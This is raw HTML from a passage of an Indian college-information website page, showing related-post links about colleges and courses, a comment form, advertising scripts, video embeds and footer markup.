                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/admission-in-law-college-in-up/" rel="bookmark" title="Admission in Law College in UP"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Admission in Law College in UP" title="Admission in Law College in UP"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/admission-in-law-college-in-up/" rel="bookmark" title="Admission in Law College in UP">Admission in Law College in UP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/up-law-college-admission/" rel="bookmark" title="UP LAW COLLEGE ADMISSION"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Admission in Law College in UP" title="UP LAW COLLEGE ADMISSION"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/up-law-college-admission/" rel="bookmark" title="UP LAW COLLEGE ADMISSION">UP LAW COLLEGE ADMISSION</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/best-placement-college-greater-noida/" rel="bookmark" title="Best Placement College Greater Noida"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Which-College-has-Highest-Placement-Record-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Which-College-has-Highest-Placement-Record-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Which-College-has-Highest-Placement-Record-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Best Placement College Greater Noida"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/best-placement-college-greater-noida/" rel="bookmark" title="Best Placement College Greater Noida">Best Placement College Greater Noida</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/campus/george-brown-college-international-students/" rel="bookmark" title="George Brown College International Students"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Programs-offered-at-George-Brown-College-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Programs-offered-at-George-Brown-College-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Programs-offered-at-George-Brown-College-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Programs offered at George Brown College" title="George Brown College International Students"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/campus/george-brown-college-international-students/" rel="bookmark" title="George Brown College International Students">George Brown College International Students</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/information-technology-colleges-in-delhi/" rel="bookmark" title="Information Technology Colleges in Delhi"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Information-Technology-Colleges-in-Delhi-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Information-Technology-Colleges-in-Delhi-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/Information-Technology-Colleges-in-Delhi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Information Technology Colleges in Delhi" title="Information Technology Colleges in Delhi"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/information-technology-colleges-in-delhi/" rel="bookmark" title="Information Technology Colleges in Delhi">Information Technology Colleges in Delhi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/how-many-seats-in-uid-ahemdabad/" rel="bookmark" title="How Many Seats in UID Ahemdabad"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/How-Many-Seats-in-UID-Ahemdabad-218x150.jpeg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/How-Many-Seats-in-UID-Ahemdabad-218x150.jpeg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/How-Many-Seats-in-UID-Ahemdabad-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How Many Seats in UID Ahemdabad" title="How Many Seats in UID Ahemdabad"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/how-many-seats-in-uid-ahemdabad/" rel="bookmark" title="How Many Seats in UID Ahemdabad">How Many Seats in UID Ahemdabad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/colleges/graphics-design-colleges-in-hydrabad/" rel="bookmark" title="Graphics Design Colleges in Hydrabad"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Graphics-Design-Colleges-in-Hydrabad-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Graphics-Design-Colleges-in-Hydrabad-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/Graphics-Design-Colleges-in-Hydrabad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Graphics Design Colleges in Hydrabad" title="Graphics Design Colleges in Hydrabad"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/colleges/graphics-design-colleges-in-hydrabad/" rel="bookmark" title="Graphics Design Colleges in Hydrabad">Graphics Design Colleges in Hydrabad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/human-resource-management-colleges-in-kolkata/" rel="bookmark" title="Human Resource Management Colleges in Kolkata"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Human-Resource-Management-Colleges-in-Kolkata-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Human-Resource-Management-Colleges-in-Kolkata-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/Human-Resource-Management-Colleges-in-Kolkata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Human Resource Management Colleges in Kolkata" title="Human Resource Management Colleges in Kolkata"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/human-resource-management-colleges-in-kolkata/" rel="bookmark" title="Human Resource Management Colleges in Kolkata">Human Resource Management Colleges in Kolkata</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/bsc-in-environmental-science/" rel="bookmark" title="BSc in Environmental Science"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/258764B.sc-in-ENVIORNMENTAL-SCIENCE-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/258764B.sc-in-ENVIORNMENTAL-SCIENCE-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/258764B.sc-in-ENVIORNMENTAL-SCIENCE-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="BSc in Environmental Science" title="BSc in Environmental Science"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/bsc-in-environmental-science/" rel="bookmark" title="BSc in Environmental Science">BSc in Environmental Science</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/why-choose-kiit-college-of-education-about-aims-ranking-campus-life/" rel="bookmark" title="Why choose KIIT College of education? -About, Aims, Ranking, Campus Life"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/Why-choose-KIIT-College-of-education-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/Why-choose-KIIT-College-of-education-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/Why-choose-KIIT-College-of-education-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Why choose KIIT College of education" title="Why choose KIIT College of education? -About, Aims, Ranking, Campus Life"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/why-choose-kiit-college-of-education-about-aims-ranking-campus-life/" rel="bookmark" title="Why choose KIIT College of education? -About, Aims, Ranking, Campus Life">Why choose KIIT College of education? -About, Aims, Ranking, Campus Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/prs-college-of-nursing-vision-scope-of-nursing-course-facilities/" rel="bookmark" title="PRS College of Nursing- Vision, Scope of Nursing, Course, Facilities"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/PRS-College-of-Nursing-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/PRS-College-of-Nursing-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/PRS-College-of-Nursing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="PRS College of Nursing" title="PRS College of Nursing- Vision, Scope of Nursing, Course, Facilities"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/prs-college-of-nursing-vision-scope-of-nursing-course-facilities/" rel="bookmark" title="PRS College of Nursing- Vision, Scope of Nursing, Course, Facilities">PRS College of Nursing- Vision, Scope of Nursing, Course, Facilities</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/vijaya-college-of-nursing-nellore-about-scope-of-nursing-aims-facilities/" rel="bookmark" title="Vijaya College of Nursing Nellore- About, Scope of Nursing, Aims, Facilities"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/Vijaya-College-of-Nursing-Nellore-218x150.png" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/Vijaya-College-of-Nursing-Nellore-218x150.png 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/Vijaya-College-of-Nursing-Nellore-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vijaya College of Nursing Nellore" title="Vijaya College of Nursing Nellore- About, Scope of Nursing, Aims, Facilities"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/vijaya-college-of-nursing-nellore-about-scope-of-nursing-aims-facilities/" rel="bookmark" title="Vijaya College of Nursing Nellore- About, Scope of Nursing, Aims, Facilities">Vijaya College of Nursing Nellore- About, Scope of Nursing, Aims, Facilities</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696af505693be" data-td_block_id="td_uid_16_696af505693be"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696af505693be" data-td_block_id="td_uid_16_696af505693be"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/college/baba-isher-singh-college-of-pharmacy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bestcollegesinindia.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block"><p><iframe src="https://form.educationrasta.com" title="ad" style="height:750px;width:100%"></iframe></p></aside><aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading">Advertisement </h2>
</aside><aside class="td_block_template_1 widget widget_block"><p><iframe width="350" height="315" src="https://www.youtube.com/embed/CvEmr7pcdbQ?si=NllyKFBRiKH5Ztxf" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe></p></aside><aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"><a href="https://www.youtube.com/watch?v=UBvsVA1qlcA" target="_blank" rel="noreferrer noopener">Exam Sarkari Result Info</a></h2>
</aside><aside class="td_block_template_1 widget widget_block"><iframe loading="lazy" width="360" height="315" src="https://www.youtube.com/embed/UBvsVA1qlcA?si=3qgEWxvKblpQJgWr" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside><aside class="td_block_template_1 widget widget_block"><p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/amt9idAAuJk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe></p></aside><aside class="td_block_template_1 widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<!-- Aj Right Side 2 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4078455603577152" data-ad-slot="9197904108" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.studyabroad.bestcollegesinindia.in/" target="_blank"><img loading="lazy" decoding="async" width="450" height="267" src="https://bestcollegesinindia.in/wp-content/uploads/2021/12/study-abroad.gif" alt="" class="wp-image-6140"/></a></figure>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_19_696af5056edfa_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="9197904108"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="9197904108"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="9197904108"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="9197904108"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_20_696af5056eebf_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_20_696af5056eebf" ><script>var block_td_uid_20_696af5056eebf = new tdBlock();
block_td_uid_20_696af5056eebf.id = "td_uid_20_696af5056eebf";
block_td_uid_20_696af5056eebf.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Recent Posts","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_20_696af5056eebf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_696af5056eebf_rand","tdc_css_class_style":"td_uid_20_696af5056eebf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_20_696af5056eebf.td_column_number = "1";
block_td_uid_20_696af5056eebf.block_type = "td_block_9";
block_td_uid_20_696af5056eebf.post_count = "4";
block_td_uid_20_696af5056eebf.found_posts = "371";
block_td_uid_20_696af5056eebf.header_color = "";
block_td_uid_20_696af5056eebf.ajax_pagination_infinite_stop = "";
block_td_uid_20_696af5056eebf.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_20_696af5056eebf);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_20_696af5056eebf class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/engineering/engineering-colleges-under-jee-mains-rank-wise/" rel="bookmark" title="Engineering Colleges Under JEE Mains Rank Wise">Engineering Colleges Under JEE Mains Rank Wise</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>                                                                            </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/engineering/engineering-colleges-in-jaipur/" rel="bookmark" title="Engineering Colleges in Jaipur">Engineering Colleges in Jaipur</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>                                                                            </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/engineering/top-engineering-colleges-in-telangana/" rel="bookmark" title="TOP ENGINEERING COLLEGES IN TELANGANA">TOP ENGINEERING COLLEGES IN TELANGANA</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bestcollegesinindia.in/category/engineering/" class="td-post-category">Engineering</a>                                                                            </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/engineering/civil-engineering-diploma-course-after-10th-why-choose-ce-diploma/" rel="bookmark" title="Civil Engineering Diploma Course after 10th | Why Choose CE Diploma">Civil Engineering Diploma Course after 10th | Why Choose CE Diploma</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://bestcollegesinindia.in/category/engineering/" class="td-post-category">Engineering</a>                                                                            </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="2540299023"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_block"><p><a href="https://www.admissiondakhila.com/courses/cfa-syllabus/" target="_blank">CFA Syllabus</a></p></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Aj Right Side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="9197904108"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_block"><p><a href="https://www.educationrasta.com/engineering/me-college-in-india/">Mechanical Engineering College in India</a></p>
<p></p>
<p><a href="https://www.admissiondakhila.com/career/cmat-participating-colleges/">cmat participating colleges</a></p>
<p></p></aside><aside class="td_block_template_1 widget widget_block"><p><a href="https://www.educationrasta.com/engineering/mechanical-engineering/">Where to Do Mechanical Engineering</a></p></aside><aside class="td_block_template_1 widget widget_block"><p><a href="https://www.admissiondakhila.com/courses/cfa-syllabus/" target="_blank">Chartered Financial Analyst Levels</a></p></aside><aside class="td_block_template_1 widget widget_block"><p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/amt9idAAuJk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe></p></aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><a href="https://www.educationrasta.com/admission/civil-engg-colleges-in-india/" target="_blank" rel="noreferrer noopener">Civil Engineering Colleges in India</a></p>
</aside><aside class="td_block_template_1 widget widget_block"><p><iframe src="https://form.educationrasta.com" title="ad" style="height:750px;width:100%"></iframe></p></aside><aside class="td_block_template_1 widget widget_block"><p><a href="https://www.admissiondakhila.com/courses/cfa-syllabus/" target="_blank">CFA Levels Syllabus</a></p></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_21_696af50570154_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://bestcollegesinindia.in/"><img class="td-retina-data" src="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png" data-retina="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png" alt="" title="" width="150" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Best Colleges in India is An Education Information Provider Website .Information Available in Public Domain .We Do Not Own Any Listing on This Website .The Images Belongs To Respected Owners.<div class="footer-email-wrap">Contact us: <a href="mailto:mycollegesindia@gmail.com">mycollegesindia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MyEducationinIndia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
